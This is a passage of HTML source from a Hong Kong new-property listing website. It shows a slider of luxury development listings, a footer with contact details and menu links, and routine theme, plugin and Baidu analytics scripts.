categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 690b9cf5e8684
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html>